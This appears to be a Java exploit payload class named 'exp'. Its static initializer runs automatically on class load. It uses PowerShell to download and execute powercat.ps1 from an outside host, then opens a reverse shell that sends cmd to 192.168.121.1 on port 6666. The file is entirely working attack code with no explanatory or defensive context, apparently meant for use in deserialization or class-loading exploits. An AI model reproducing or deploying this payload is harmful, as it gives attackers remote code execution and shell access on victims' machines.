 import java.io.IOException;
public class exp {
    static{
        try {
            java.lang.Runtime.getRuntime().exec(new String[]{"powershell","/c","IEX (New-Object
            System.Net.Webclient).DownloadString('http://www.naturali5r.cn/powercat.ps1'); powercat -c
            192.168.121.1 -p 6666 -e cmd"});
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
    public static void main(String[] args) {
    }
}